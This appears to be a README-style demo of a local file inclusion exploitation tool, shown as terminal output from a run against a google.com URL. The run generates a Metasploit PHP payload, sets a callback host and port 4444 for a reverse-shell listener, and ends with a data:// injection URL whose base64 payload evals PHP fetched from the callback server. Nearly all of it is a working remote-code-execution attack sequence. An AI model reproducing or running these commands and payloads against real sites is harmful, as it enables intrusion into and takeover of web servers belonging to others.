 ➜ python liffy.py http://google.com\?file\=  -d -i -e
Liffy v2.0
[~] Checking Target: google.com
[+] Target looks alive
[~] Testing with data://
[?] Host For Callbacks: 10.254.1.227
[?] Port For Callbacks: 4444
[~] Generating Metasploit Payload
[+] Success!
[~] Payload: /tmp/zej593qx.php
[+] Generated Metasploit Resource File
[~] Load Metasploit: msfconsole -r php_listener.rc
[~] Starting Web Server ...
[?] Press Enter To Continue When Your Metasploit Handler is Running ...
[~] Testing: http://google.com?file=data://text/html;base64,PD9waHAgZXZhbChmaWxlX2dldF9jb250ZW50cygnaHR0cDovLzEwLjI1NC4xLjIyNzo4MDAwL3pl%0AajU5M3F4LnBocCcpKT8%2B%0A